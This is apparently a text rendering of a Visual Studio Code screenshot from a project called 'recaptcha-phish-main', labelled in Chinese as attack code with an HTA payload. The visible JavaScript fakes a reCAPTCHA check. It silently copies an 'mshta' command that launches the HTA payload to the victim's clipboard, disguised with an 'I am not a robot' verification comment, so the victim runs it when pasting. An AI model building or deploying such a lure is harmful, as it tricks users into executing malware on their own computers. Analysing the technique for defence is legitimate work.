 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) index.html - recaptcha-phish-main - Visual Studio Code
资源管理器 ···
RECAPTCHA-PHISH-MAIN
index.html 攻击代码
README.md
recaptcha-verify 9+ hta payload
index.html recaptcha-verify 9+
index.html > html > body > script > showVerifyWindow
388 document.body.append(tempTextArea);
389 tempTextArea.select();
390 document.execCommand("copy");
391 document.body.removeChild(tempTextArea);
392 }
393
394 function stageClipboard(commandToRun, verification_id){
395 const suffix = " # "
396 const ploy = "✅ ''I am not a robot - reCAPTCHA Verification ID: "
397 const end = "''"
398 const textToCopy = commandToRun + suffix + ploy + verification_id + end
399
400 setClipboardCopyData(textToCopy);
401 }
402
403
404 function showVerifyWindow() {
405 verifywindow.style.display = "block";
406 verifywindow.style.visibility = "visible";
407 verifywindow.style.opacity = "1";
408 verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
409 verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";
410
411 if (verifywindow.offsetTop < 5) {
412 verifywindow.style.top = "5px";
413 }
414
415 if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
416 verifywindow.style.left =  checkboxWindow.offsetLeft - 8  + "px";
417 }
418
419 var verification_id = generateRandomNumber();
420 document.getElementById('verification-id').textContent = verification_id;
421
422 const htaPath = window.location.origin + "/C:/Users/ /Desktop/recaptcha-phish-main/recaptcha-verify";
423 const commandToRun = "mshta " + htaPath
424 stageClipboard(commandToRun, verification_id)
425 }
426
427 addCaptchaListeners();
428
429 </script>
430 </body>
431 </html>
432